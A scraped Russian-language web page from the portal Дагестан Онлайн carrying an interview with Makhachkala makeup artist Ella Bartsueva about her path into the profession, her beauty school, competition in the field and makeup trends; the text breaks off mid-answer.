

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dagestan.online/ru/ella-barcueva-nakopleno-slishkom-mnogo-o-chem-mne-hochetsya-rasskazat
body_size: 19613
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
   <head profile="http://gmpg.org/xfn/11">
      <meta charset="UTF-8">
      <link href="/img/logo.ico" rel="shortcut icon">
      <link href="/img/logo.png" rel="apple-touch-icon-precomposed">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <script type="text/javascript">
         var vpw = (screen.width>=768)?'1200':'device-width';
         document.write('<meta name="viewport" content="width='+vpw+'" >');
      </script>
   
      <title>Элла Барцуева: «Накоплено слишком много, о чем мне хочется рассказать» | Дагестан Онлайн</title>
	        <meta name="description" content="Путь к профессии мечты и сложности, индустрия красоты и мировые тенденции, профессиональная среда и планы на будущее, множество важных идей и советов в интервью с Эллой Барцуевой."/>
	        <link rel="canonical" href="https://dagestan.online/ru/ella-barcueva-nakopleno-slishkom-mnogo-o-chem-mne-hochetsya-rasskazat" />
      <meta name="csrf-token" content="xQVLqukrQYS90bbR08nPcDW8ipkcakjDflyVmeoL">
      <meta property="og:locale" content="ru_RU" />
      <meta property="og:type" content="website" />
      <meta property="og:title" content="Элла Барцуева: «Накоплено слишком много, о чем мне хочется рассказать» | Дагестан Онлайн" />
      <meta property="og:description" content="Путь к профессии мечты и сложности, индустрия красоты и мировые тенденции, профессиональная среда и планы на будущее, множество важных идей и советов в интервью с Эллой Барцуевой." />
      <meta property="og:url" content="https://dagestan.online/ru/ella-barcueva-nakopleno-slishkom-mnogo-o-chem-mne-hochetsya-rasskazat" />
      <meta property="og:site_name" content="Дагестан онлайн" />
            <meta property="og:image" content="https://dagestan.online/img/news/ella-bartsueva-nakopleno-slishkom-mnogo-o-chem-mne-khochetsya-rasskazat-ella.png"/>
           	  <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/dagestan.online\/","name":"Кавказский портал. Новости Кавказа и всего мира, события, блоги, погода, объявления, кино, афиша на Дагестан Онлайн","potentialAction":{"@type":"SearchAction","target":"https:\/\/dagestan.online\/search?query={search_term_string}","query-input":"required name=search_term_string"}}</script>
     <link rel="alternate" type="application/rss+xml" title="RSS" href="/rss" />
      <link rel='dns-prefetch' href='//s.w.org' />
            
	      <link rel='stylesheet' id='cptch_stylesheet-css'  href='/css/front_end_style.css?ver=4.4.5' media='all' />
      <link rel='stylesheet' id='contact-form-7-css'  href='/css/styles.css?ver=5.0.4' media='all' />
      <link rel="stylesheet" href="/css/custom.css">
      <link rel='stylesheet' id='fancybox-css'  href='/css/jquery.fancybox.1.3.23.min.css' media='screen' />
      <style id='fancybox-inline-css' type='text/css'>
         #fancybox-content{border-color:#fff;}
      </style>
      <style>
        #chatter .chatter_sidebar ul {
            display: block;
        }
    </style>

   <script type='text/javascript'>
   rbConfig={start:performance.now(),rbDomain:'cdn.zamunda.ru',rotator:'1cph3'};token=localStorage.getItem('1cph3')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
   rsdfhse.setAttribute('src','//cdn.zamunda.ru/1cph3.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
   localStorage.setItem('1cph3', token);</script>
	<script charset="utf-8" async src="https://cdn.zamunda.ru/pushJs/lVDGRDeo.js"></script>
   </head>


<body class="home page-template page-template-page-home page-template-page-home-php page page-id-2275 main_page">
      <div class="rl_cnt_bg" data-id="302667"></div>      
      <div class="floated-menu">
         <div class="bg"></div>
         <div class="floated">
            <div class="content">
               <div class="ribbon"></div>
               <span class="t"><span class="close"></span>Навигация</span>
               <a href="/category/news" class="f drop">
               <span class="t">
               <span class="icon" style="background-image: url('img/money.svg');"></span>
              Новости
               </span>
               </a>
			   <a href="/category/articles" class="f drop">
               <span class="t">
               <span class="icon" style="background-image: url('img/money.svg');"></span>
              Статьи
               </span>
               </a>
               <div class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/employee.svg');"></span>
                  Форумы
                  </span>
                  <div class="drop-zone">
					                         
						<a href="/forums/category/life">Жизнь</a>
						 
						<a href="/forums/category/family">Семья</a>
						 
						<a href="/forums/category/entertainment">Развлечения</a>
						 
						<a href="/forums/category/business">Бизнес</a>
						 
						<a href="/forums/category/auto">Авто</a>
						 
						<a href="/forums/category/republic">Республика</a>
						 
						<a href="/forums/category/hobby">Хобби</a>
						 
						<a href="/forums/category/whofor">Кому за</a>
						                  </div>
               </div>
               <div class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/article.svg');"></span>
                  Афиша
                  </span>
                  <div class="drop-zone">
                     <a href="/category/events" >События</a>
                     <a href="/cinema" >Кино</a>
					  <a href="/category/events" >Места</a>
                     <a href="/category/soveti/" >Концерты</a>
					 <a href="/category/soveti/" >Театр</a>
                  </div>
               </div>
			  
			   
               <!--
               <a href="/category/sales" class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/targeting.svg');"></span>
                  Скидки
                  </span>
                  </a>
               
                  <a href="/category/interest" class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/targeting.svg');"></span>
                  Интересное в сети
                  </span>
                  </a>
            <a href="/category/spravka" class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/targeting.svg');"></span>
                  Справочник
                  </span>
                  </a>
               -->
				<a href="/services" class="drop">
				<span class="t">
				<span class="icon" style="background-image: url('img/lifesaver.svg');"></span>
				Сервисы и услуги
				</span>
				</a>
               <a href="/ru/contacts" class="ask">Задать вопрос</a>
              <!-- <div class="banner-ajax" ><div class="banner" onclick="GoTo('https://daglab.ru')"><img src="1.png"></div></div>-->
			  <div class="banner-ajax"><div id="content_rb_133035" class="content_rb" data-id="133035"></div></div>
            </div>
         </div>
        </div>
      <div class="head">
         <div class="container">
            <div class="row">
               <div class="menu">
                  <div class="icon">
                     <div class="image"></div>
                     <div class="bagde"></div>
                  </div>
                  <span class="text">Меню</span>
               </div>
			   <a href="https://dagestan.online" class="logo">
               <span  class="logo">
                  <div class="ribbon"></div>
                  <div class="img"></div>
                  <span class="text">
                  Дагестан онлайн
                  <small>Ведущий портал на Кавказе</small>
                  </span>
               </span>
			   </a>
			   <div class="right-head">
               <div class="search">
                  <div class="form">
                     <form class="search-form" action="/search" method="get">
                        <input type="search" name="query" placeholder="ВВЕДИТЕ ФРАЗУ" required>
                        <button class="icon-search">
                           <div class="image"></div>
                        </button>
                     </form>
                  </div>
                  <span class="text">поиск</span>
                  <div class="icon">
                     <div class="image"></div>
                  </div>
				  
               </div>
			     <div class="login-block">
				  					<a href="https://dagestan.online/login/yandex" class="btn-yandex"> <img src="/img/yandex.png" alt="вход через yandex"></a>
					<a href="https://dagestan.online/login/facebook" class="btn-facebook"> <img src="/img/facebook.png" alt="вход через facebook"></a>
					<a href="https://dagestan.online/login/google" class="btn-google-plus"> <img src="/img/google.png" alt="вход через google"></a>
								</div>
				</div>
            </div>
         </div>
      </div>
               

                <div class="home-page">
                    

    <div class="page-post">
        <div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement"
                itemscope="" itemtype="http://schema.org/ListItem"><a href="https://dagestan.online" itemprop="item"><span
                        itemprop="name">Главная</span></a></span><span class="kb_sep"> » </span>
            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a
                    href="https://dagestan.online/news/ella-barcueva-nakopleno-slishkom-mnogo-o-chem-mne-hochetsya-rasskazat" itemprop="item"><span
                        itemprop="name">Элла Барцуева: «Накоплено слишком много, о чем мне хочется рассказать»</span></a></span>
        </div>
        <div class="container">
            <div class="row">
                <div class="main-content">
                    <div class="main-base post">
                        <div class="entry" itemscope="" itemtype="http://schema.org/Article">
                            <h1 class="entry-title" itemprop="name">Элла Барцуева: «Накоплено слишком много, о чем мне хочется рассказать»</h1>
                            <div class="stats">
                                <div class="stat">
                                    <div class="icon icon-views"></div>
                                    <span class="text"><span>Просмотров: </span><span
                                            class="ajax_views">7223</span></span>
                                </div>

                                <div class="stat">
                                    <div class="icon icon-time"></div>
                                    <span class="text">Вторник, 05 мая 2020
                                        г.</span>
                                </div>
                            </div>

                            <div class="entry-content" itemprop="articleBody">
                                <div class="pre-body">

                                    <p>


                                                                                    <img class="slider__img lazyload aligncenter size-full"
                                                data-src="/img/news/ella-bartsueva-nakopleno-slishkom-mnogo-o-chem-mne-khochetsya-rasskazat-ella.png"
                                                alt="Элла Барцуева: «Накоплено слишком много, о чем мне хочется рассказать» фото" title="Элла Барцуева: «Накоплено слишком много, о чем мне хочется рассказать»">
                                        
                                    </p>


                                    <p>
                                        Путь к профессии мечты и сложности, индустрия красоты и мировые тенденции, профессиональная среда и планы на будущее, множество важных идей и советов в интервью с Эллой Барцуевой.
                                    </p>
                                </div>

                                <div id="content_rb_58166" class="content_rb" data-id="58166"></div>



                                <p>

                                    <div class="contents"><h2 class="h2" id="kcmenu">Содержание</h2><ul class=""><li class="top"><a rel="nofollow" href="https://dagestan.online/admin/news/add#v-jizni-ne-bivaet-sluchainostei">В жизни не бывает случайностей</a></li><li class="top"><a rel="nofollow" href="https://dagestan.online/admin/news/add#mi-kreativim">Мы креативим</a></li><li class="top"><a rel="nofollow" href="https://dagestan.online/admin/news/add#nedobrosovestnie-konkurenti">Недобросовестные конкуренты</a></li><li class="top"><a rel="nofollow" href="https://dagestan.online/admin/news/add#kult-krasoti">Культ красоты</a></li></ul></div><h2 style="font-family: &quot;Proxima Nova&quot;, sans-serif; color: rgb(0, 0, 0);"><br></h2><h2 id="v-jizni-ne-bivaet-sluchainostei" style="font-family: &quot;Proxima Nova&quot;, sans-serif; color: rgb(0, 0, 0);">В жизни не бывает случайностей</h2><div><span style="font-weight: 700;">— <a href="https://www.instagram.com/ellabartsueva__makeup/">Элла</a>, расскажи, как ты решила стать визажистом?</span></div><div><br></div><div><blockquote><p>— Это было дело, которым я увлекалась – все, что связано с красотой, волосами. И к работе с мейкапом пришла потому, что в жизни не бывает случайностей. Будучи школьницей, я делала прически всем своим одноклассницам, подругам, любила работать с их волосами. Меня очень увлекал процесс, и это было небольшое хобби. Но родители не поддерживали эту идею, поскольку на тот период не было такой профессии, как сейчас, – стилист по волосам, дизайнер-визажист. Да и вообще не было такого направления, а просто парикмахеры и косметологи.</p><p>&nbsp; &nbsp;Я окончила лицей №39 по гуманитарному направлению, потом поступила в ДГУ. От тонких наук в университете я перешла на бухгалтерский учет, который окончила на отлично. После первого курса одна из знакомых моей мамы попросила меня поработать в только открывшемся салоне красоты в качестве стилиста по волосам. Мне это было более чем интересно, от возможности реализовать себя в творческом плане я готова была пищать от восторга! (улыбается)</p><p>&nbsp; &nbsp;В один из дней в салон записали на макияж двух девушек одновременно. Нужно было как-то выходить из ситуации, в итоге меня подозвала администратор и сказала: «Как выглядит визажист, клиентка не знает, так что выручай! Тебе придется ее накрасить». Я ответила: «Окей, без проблем!» В тот день я попробовала себя в этом ремесле и поняла, что мне нравится все, что связано с индустрией красоты. Но на тот момент было очень сложно развиваться и обучаться. Когда я проходила свое становление как мастер, приходилось собирать информацию по крупицам, не было доступного Интернета, роликов на ютубе, советов в инстаграме, такого огромного, как сейчас, выбора декоративной косметики.</p><p>&nbsp; &nbsp;Я обучилась в школе Make-up atelier в Ростове-на Дону, в Москве, прошла стажировку в Париже, посетила множество различных мастер-классов и на данный момент являюсь главным их организатором, привожу сюда гуру данной профессии, стараюсь развивать данное направление в Махачкале. Это позволяет молодым визажистам, не выезжая за пределы нашей республики, просвещаться, получать новые знания, быть в курсе тенденций и, соответственно, развиваться в своем деле.</p><p>&nbsp; &nbsp;В моем случае все было не просто, но я всегда знала, чего хочу. Я проработала в салоне долгое время и была довольно востребована, выезжала к клиентам на дом. На это уходило слишком много сил, нужно было что-то менять. Арендовала помещение и начала работать на себя. Хотелось создать свою мастерскую, в которой можно растворяться, созидать и творить. Вроде получилось неплохо.&nbsp;</p><p>&nbsp; &nbsp;Сейчас я больше свадебный мастер – на профессиональном уровне работаю и с мейкапом, и с волосами. Моя интуиция всегда подсказывает мне, что будет актуально для невест в определенном сезоне. Для общего развития в этой сфере я прошла курсы по стилю и имиджу у гуру-стилиста Константина Богомолова, это дало мне еще больше возможностей глубже понять свадебный стиль. В нашей профессии недостаточно просто пройти один курс. Времена меняются, тренды тоже. Нужно идти в ногу со временем. Позже было обучение у Георгия Кота и Руслана Татьянина, которые внесли огромный вклад в мое развитие.</p><p>&nbsp; &nbsp;Теперь я открыть свои собственные курсы. Представляете, трижды начинала и трижды бросала. Но последние пять лет у меня идет активный процесс в этом направлении.</p></blockquote></div><div><p></p></div><div><br></div><div><span style="font-weight: 700;">— А почему бросала?</span></div><div><br></div><div><blockquote><p>— Наверное, потому что мне не хватало навыков преподавания. Здесь играет значение человеческий фактор, творческие люди довольно уязвимы. Были моменты, когда меня просто сильно разочаровывали. Я привыкла делать все с большим фанатизмом и долей перфекционизма. Хотелось, чтобы все было идеально, больше, чем на 100%. Поэтому когда люди с этим не справлялись или не хотели справляться, я сдавалась.</p><p><span &nbsp;="" &nbsp;Сейчас="" я="" пришла="" к="" тому,="" что="" составила="" авторские="" программы,="" они="" помогают="" девочкам="" не="" только="" выйти="" из="" стен="" моей="" школы,="" получив="" определенные="" навыки,="" но="" и="" продолжать="" развитие.="" Программа="" поставлена="" на="" становление="" личности="" в="" актуальной,="" востребованной="" многогранной="" профессии.="" Научить="" держать="" правильно="" кисточку="" показать,="" куда="" наносить="" продукт="" –="" мало.="" Важно="" дать="" тот="" толчок,="" который="" поможет="" быть="" теме,="" когда="" окажешься="" огромной="" массе="" визажистов.="" Конкуренция="" нашей="" среде="" огромна.="" Чтобы="" тебя="" заметили,="" нужно="" стать="" одним="" лучших.="" Я="" стараюсь="" выполнять="" эту="" задачу="" судя="" по="" результатам="" моих="" учеников,="" у="" которых="" есть="" уже="" свои="" мне="" чем="" гордиться.<="" span=""></span></p></blockquote></div><div><p></p></div><h2 id="mi-kreativim" style="font-family: &quot;Proxima Nova&quot;, sans-serif; color: rgb(0, 0, 0);">&nbsp;Мы креативим</h2><div><span style="font-weight: 700;">— Чем конкретно ты занята на сегодняшний день?</span></div><div><br></div><div><blockquote><p>—&nbsp; Сейчас я руководитель студии красоты, в которой работает целая команда стилистов и визажистов. Они моя вторая семья. Наш день начинается с четырех утра и заканчивается в четыре вечера. Мы работаем бок о бок, нам комфортно друг с другом, мы мыслим одинаково, двигаемся и смотрим в одном направлении. Это многого стоит.</p><p>&nbsp; &nbsp;Плюс ко всему у меня есть своя школы красоты, в которой идет активное обучение. У нас есть направление по волосам, мастер имидж-мейкер по прическам, бров-мастер, который также выпускает своих учеников, наращивание ресниц и так далее. Стараемся охватить все, что актуально, и сделать так, чтобы, придя к нам, человек мог пройти все ступени. Я преподаю на курсе «Визажист салона красоты» и основной акцент ставлю на востребованности мастера именно в салонной сфере, поскольку в Дагестане, да и в целом на Кавказе принято, что визажист может сделать макияж на любое мероприятие , будь то свадьба, корпоратив, небольшая вечеринка или сватовство. Да, мы креативим. Нужно уметь правильно работать в настоящем времени, каждый сезон у меня меняется специфика подачи знаний. Поэтому моя программа авторская, я адаптирую ее под самые последние тенденции, но при этом мы активно изучаем и основы профессии визажиста. Я пришла к этому в тот момент, когда поняла, что больше не могу держать в себе всю информацию. Накоплено слишком много, о чем хочется рассказать другим. И если сосуд не опустошать, он не наполняется вновь.&nbsp;</p><p>&nbsp; &nbsp;Если отвечать на вопрос, считаю ли я, что все знаю, я отвечу «нет». Мода переменчива, а тенденции сейчас так активно развиваются, что за последние года три индустрия красоты во всем мире претерпела огромные изменения. Разница между старой классической школой и модным современным направлением огромна. Тем, кто не смог поменять поменяться и загнал себя в рамки, приходится очень сложно. Они остаются позади.</p></blockquote></div><div><p></p></div><div><br></div><div><span style="font-weight: 700;">— Некоторые считают, что возможность обучаться мейкап-искусству должна быть доступна только тем, у кого есть к этому предрасположенность. А как ты относишься к тому, что сейчас сплошь и рядом открываются курсы, которые ведут не очень опытные визажисты?</span></div><div><br></div><div><blockquote><p>— Ох, поначалу меня сильно удивляло, как люди, которые не имеют хорошей почвы, могут позволить себе обучать других. Помимо передачи знаний, определенных теоретических и практических навыков, преподавателю очень важно иметь опыт работы. Ученики, или, как я их называю, вчерашние студенты, не имеющие никакого опыта, заявляют о том, что набирают группы для обучения. Соответственно, они устанавливают цены чуть ли не вполовину меньше и очень многие на это ведутся. В итоге ничего хорошего из этого не выходит. После таких курсов они, как правило, возвращаются к нам. Как говорится, скупой платит дважды.</p><p>&nbsp; &nbsp;Не все обучившиеся становятся визажистами. Кто-то приходит ради любопытства, кто-то подсчитывает будущие доходы, не подозревая, что за макушкой этого айсберга всегда стоит титанический труд. Вскоре на смену эйфории приходит физическая и моральная усталость. Цена успеха довольно высока. Это должны понимать все. Многие ученики на начальном этапе сдаются и просто не идут дальше. Есть, конечно, и талантливые девочки, которым лишь нужен небольшой творческий пинок, чтобы развиваться дальше. Я очень люблю таких учеников, потому что с ними можно работать на одной волне. Ну и есть, наверное, третья категория студентов – это девочки, которые приходят не ради денег и популярности, а просто обучиться для себя чему-то новому. Это или мамочки в декрете, или те, кто устал от рутинной работы на госслужбе. Им нужна отдушина. Пусть они не будут профессиональными визажистами, не станут так активно в этом развиваться, но они будут что-то уметь.</p><p>&nbsp; &nbsp;Нашу профессию нужно очень сильно любить и видеть себя в ней. И если ты любишь то, чем занимаешься, тебя ждет успех. Как сказал когда-то Генри Форд: «Лучшая работа – это высокооплачиваемое хобби». Ну как тут не согласиться.</p></blockquote></div><iframe class="instagram-media instagram-media-rendered" id="instagram-embed-0" src="https://www.instagram.com/p/B9vxGmdIuJw/embed/captioned/?cr=1&amp;v=12&amp;wp=540&amp;rd=https%3A%2F%2Fdagestan.online&amp;rp=%2Fadmin%2Fnews%2Fadd#%7B%22ci%22%3A0%2C%22os%22%3A291603.2950000372%2C%22ls%22%3A291542.8500000853%2C%22le%22%3A291571.3649999816%7D" allowtransparency="true" allowfullscreen="true" frameborder="0" height="1020" data-instgrm-payload-id="instagram-media-payload-0" scrolling="no" style="background: white; max-width: 540px; width: calc(100% - 2px); border-radius: 3px; border: 1px solid rgb(219, 219, 219); box-shadow: none; display: block; margin: 0px 0px 12px; min-width: 326px; padding: 0px;"></iframe> <script async="" src="//www.instagram.com/embed.js"></script><div><span style="font-weight: 700;"><br>— Допустим, к вам в школу пришла девушка связывающая с мейкапом свою будущую профессиональную деятельность. Какие качества должны быть присущи визажисту, а что напротив, может помешать? И вообще, согласна ли ты с тем, что лицо – это своеобразный холст, а визажист – художник?</span></div><div><br></div><div><blockquote><p>— Помешать может излишняя амбициозность, потому что я вижу, как девчонки, мало-мальски добившиеся чего-то в жизни, надевают на себя большие короны, которые мешают им развиваться дальше. Я в профессии уже 18 лет, даже страшно произносить эту цифру! Я пережила взлеты и падения многих именитых на тот момент мастеров в сфере красоты. Но всегда оставалась собой, и считаю, что мои заслуги в этом деле не дают основания превозносить себя перед другими. Человеческий фактор для меня очень важен. Так много лет закрепиться в этой сфере помогает только любовь к своему делу,&nbsp; потому что я просто кайфую от того, что делаю! (улыбается) Это дает мне силы и желание развиваться дальше.</p><p>&nbsp; &nbsp;Конечно, у девушек, которые приходят за конкретными навыками для будущей работы, важно интуитивное чутье цвета, восприятие красивого и подача. Но бывает, девочки берут все это умом. Тот случай, когда человек поставил себе твердую цель – обучиться. И я считаю, что научить можно всему, было бы желание. Могу выделить два лагеря: визажисты-практики, которые научились делать и делают это хорошо, и творческие визажисты, которые умеют создавать. Иначе было бы неинтересно. Мы создаем, а кто-то это нарабатывает и практически использует.</p></blockquote></div><div><p></p></div><h2 id="nedobrosovestnie-konkurenti" style="font-family: &quot;Proxima Nova&quot;, sans-serif; color: rgb(0, 0, 0);">Недобросовестные конкуренты</h2><div><span style="font-weight: 700;">— Поговорим начистоту о не самом приятном. Насколько эта профессиональная среда дружелюбна? Случались ли за годы работы неприятные случаи, связанные с недобросовестными конкурентами?</span></div><div><br></div><div><blockquote><p>— Конкуренция с каждым годом растет. У нас сложный регион, в том плане, что визажистов очень много, но не каждый из них профессионал. Поэтому намечается такая тенденция, что на какое-то важное мероприятие девушки выбирают визажиста с громким именем, завоевавшим доверие клиента. Так можно выделить 4-5 топовых мастеров, известных почти каждой представительнице прекрасного пола в масштабах нашей республики. Называть их не имеет смысла, но мы друг друга поняли. (улыбается) Причем мы все достаточно близко общаемся.&nbsp;</p><p>&nbsp; &nbsp;На мероприятия по незначительным поводам девушки отдают предпочтение тем, чья работа обойдется им дешевле. Они ищут себе мастера с мыслью «вроде бы у нее неплохие работы в инстаграме». И конечно, инстаграм сейчас дает очень и очень обманчивое мнение о качестве предоставляемой услуги, потому что существует фотошоп и многие им умело пользуются. К сожалению, девушки потом уходят от таких мастеров разочарованными. Все познается в сравнении. После таких инцидентов они возвращаются к нам снова и снова, что не может не радовать. Немаловажную роль играет и сервис. Им часто пренебрегают, что очень отталкивает клиентов. Хотя в последнее время замечаю, что выходя на новый уровень, многие салоны стараются за этим следить.</p><p>&nbsp; &nbsp;Да, у каждого есть свой клиент. Тем не менее он рассеивается между той самой прослойкой визажистов-новичков и, конечно, это отсеивает часть клиентов у нас тоже. Я не могу сказать, что мы страдаем от этого или что нам не хватает работы, но это ощущается с каждым годом все больше. Об одном и том же визажисте вы можете услышать как хорошие, так и плохие отзывы. Это нормально. Как говорится, на вкус и цвет. Главное, о тебе говорят. Значит, человек интересен публике. Я, наверное, больше буду переживать, когда обо мне вообще не будут говорить. (улыбается)</p><p>&nbsp; &nbsp;И конечно, есть коллеги, которые распространяют дурную информацию и слухи, засылают к нам своих шпионов и даже всевозможные службы с внезапными проверками. Я всегда отношусь к таким людям с пониманием. Если им нечем заняться, значит, что-то у них идет не так. Я не могу отвлекаться на такие мелочи, мое свободное время занято планами и дальнейшим развитием в профессиональной деятельности.</p></blockquote></div><div><p></p></div><div><br></div><div><span style="font-weight: 700;">— Ты сказала, что вы тесно общаетесь с другими визажистами. Расскажешь об этом?</span></div><div><br></div><div><blockquote><p>— В стенах нашей студии не раз проходили закрытые мероприятия для визажистов. Подобные мини-вечеринки – отличный способ обменяться опытом, делиться новой информацией в мире визажа да и просто пообщаться. Это дает нам возможность держаться вместе, что очень злит некоторых недобросовестных клиентов, которые занимаются распространением слухов и передачей недостоверной информации. (улыбается)</p><p>&nbsp; &nbsp;Например, с Маликой и Мальвиной мы дружим с университетских лет, потому что учились вместе на экономическом факультете ДГУ. На тот момент, когда мы обучались, мыслей о том, что мы твердо зарекомендуем себя в этом направлении не было вовсе. Но жизнь сложилась так, что сейчас каждая из нас плывет в своей лодке по одной большое реке. Мы дополняем друг друга, не создавая никаких помех. Здоровая конкуренция только подстегивает и дает развиваться дальше.</p></blockquote></div><img width="80%" src="https://dagestan.online/img/%D1%8D%D0%BB%D0%B0%D0%B02.jpg"><div><p></p></div><div><br></div><div><span style="font-weight: 700;">— Интересно поговорить о бьюти-индустрии в мировом масштабе. Ты уже упоминала, что в начале столетия не было такого разнообразия декоративной косметики, как сейчас. Что же стало толчком к развитию? Вчера люкс-марки выпускали новый продукт, а уже сегодня вслед за ними на прилавках представлено несколько аналогов из более бюджетной линии.</span></div><div><br></div><div><blockquote><p>— Я с удовольствием расскажу! Прорыв в развитии косметической индустрии произошел после первого мирового финансового кризиса. Клиент стал менее платежеспособен. Если раньше он мог позволить себе пять продуктов, то теперь только три. Такая ситуация привела к появлению многофункциональных косметических средств. Например, кремовые тени могли выступать как в роли помады, так и в роли румян. То есть макияж стал более мобильным, легким, а его восприятие – свободным.</p><p>&nbsp; &nbsp;Если рассматривать маркетинговые механизмы, которыми сейчас пользуются все косметические бренды, то здесь тоже все интересно. Сначала новый продукт запускают люксовые бренды. Они направлены на визажистов. Представители этих марок активно с нами сотрудничают, постоянно подогревая интерес.&nbsp;</p><p>&nbsp; &nbsp;Почему первыми запускают люксы? Они раскупаются всегда, независимо от кризиса. Ключевую роль играет – имя. Лимитированные коллекции сметаются с полок, не успев там оказаться. Далее все это переходит в масс-маркет, что позволяет любому по платежеспособности клиенту приобрести тот или иной вид продукта. Вообще, если уходить в философию мира сего (смеется), то чаще всего одному косметическому концерну принадлежит большое количество марок. Например, той же компании Estee Lauder принадлежат Tom Ford, Bobby Brown и Kilian. Поэтому сначала запускаются продукты подороже, потом подешевле и, можно сказать, снимается свой процент прибыли с каждой прослойки населения. Это огромный заработок, целая индустрия.</p></blockquote></div><div><p></p></div><h2 id="kult-krasoti" style="font-family: &quot;Proxima Nova&quot;, sans-serif; color: rgb(0, 0, 0);">Культ красоты</h2><div><span style="font-weight: 700;">— Элла, существует ли этика в макияже? Какие-то табу или все это уже в прошлом?</span></div><div><br></div><div><blockquote><p>— Тут нужно учитывать ментальность нашего региона. Все-таки в Дагестане девочки не позволяют себе выйти из дома без макияжа – это обязательно. Мне нравится такая тенденция, она дает стимул быть всегда на высоте. Зачастую выезжая в другие регионы и глядя на безликих девушек, невольно задаешься вопросом: «Чего тебе стоит просто подчеркнуть свою природную красоту?» Наши девочки в этом плане более разборчивы, осведомлены в том, что актуально и модно. Они уже не перегружают себя сильным вечерним мейкапом на дневной выход.</p><p>&nbsp; &nbsp;Еще очень радует, что к нам часто обращаются за такой услугой, как курс «Сам себе визажист». Это отличная возможность выглядеть всегда ухоженно и красиво, независимо от того, готовитесь ли вы к какому-то мероприятию или просто решили погулять с детьми.</p></blockquote></div><div><p></p></div><div><br></div><div><span style="font-weight: 700;">— Культ красоты – это тенденция именно дагестанская, кавказская или в целом мировая? И какой он – актуальный макияж сегодняшнего дня? Отсвечивающий с другого конца улицы хайлайтер – это действительно круто?</span></div><div><br></div><div><blockquote><p>— Я считаю, что если брать весь Кавказ, то в Дагестане девочки больше времени посвящают дневному макияжу. Но если это профессионалы-визажисты из-за пределов Кавказа, то они всегда выглядят ухоженно. А Кавказ славится тем, что мы всегда подходим к всему с долей фанатизма.</p><p>&nbsp; &nbsp;Макияж, который актуален? Если профессиональный, то очень многое поменялось, если разбирать детально, то, например, брови перестали быть жесткими. Мы придерживаемся тенденций юного мягкого лица, углы стали менее четкими, больше растушевки, макияж строится на полутонах, что позволяет добавить свежести лицу, выразительности и при этом не перегрузить его. Румяна стали более выраженными, но тоже полупрозрачными и позволяют коже выглядеть более натурально, как будто вы раскраснелись естественным образом. Будто яблочки налились здоровым румянцем. А хайлайтер уже не видно с другого конца улицы (смеется), тем не менее имеет место быть, поскольку очень актуальны естественность и свечение кожи. И если ты болеешь или просто устала, это придает больше свежести отдохнувшего лица. Что касается помад, то все зависит от сезона. Зимой актуальны более яркие, глубокие, четкие оттенки. Летом это полупрозрачные основы. Блески и сейчас актуальны. Инновационные техники позволяют им не растекаться, не липнуть, хорошо держаться на губах и при этом создавать эффект разглаженных губ. Они выглядят более свежо и смачно. Дополнительные препараты в губах сейчас не актуальны, только естественные губы выглядят привлекательно. 